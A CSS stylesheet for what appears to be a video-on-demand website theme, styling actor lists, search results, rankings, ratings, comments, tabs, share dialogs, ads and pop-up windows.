.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{color: #999;font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color: #999;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float:left;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 2.5rem;}
.ads {width: 100%;display: block;overflow: hidden;background: #f8f8f8;border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;position: fixed;z-index: 999;width: 100%;max-height: 90px!important;left: 0;bottom: 0;}
.bottom_ads_box{display: block;overflow: hidden;max-height: 90px!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #fff;opacity: .7;}

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #fff;}
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot{ padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #f8f8f8;}
.map_nav a {font-size: 0.325rem;}
.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {background: #fff;position: fixed;width: 100%;box-sizing: border-box;bottom: 0;border-top: 1px solid #f1f1f1;z-index: 999999994;}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {display: inline-block;margin-top: 8px;padding: 5px 10px;border-radius: 4px;color: #fff;background: #ff5f00;cursor: pointer;}
.dropdown .share_link{display: block;overflow: hidden;line-height: 16px;padding: 6px;border: 1px solid #ddd;text-align: left;}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
